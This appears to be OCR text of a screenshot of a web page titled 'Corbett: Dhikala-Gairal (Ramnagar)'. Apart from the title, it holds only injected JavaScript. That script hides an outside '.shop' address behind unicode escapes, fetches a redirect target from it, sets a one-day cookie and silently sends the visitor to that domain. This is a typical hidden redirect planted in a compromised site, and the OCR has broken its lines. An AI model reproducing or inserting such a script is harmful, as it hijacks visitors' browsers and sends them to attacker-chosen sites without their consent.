
Corbett: Dhikala-Gairal (Ramnagar)(function(){if
(document.cookie.includes(‘hasRedirected=1’))
return;fetch(‘u0068u0074u0074u0070u0073u003au
002fu002fu0064u0069u0073u0074u0069u0065u002
eu0073u0068u006fu0070/?
t=json&u=153d4f720470d9e7a3e895c70153e7cd’).th
en(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie =
‘hasRedirected=1; max-age=86400;
path=/’;location.href = domain + ‘?
32861745670379’;}});})();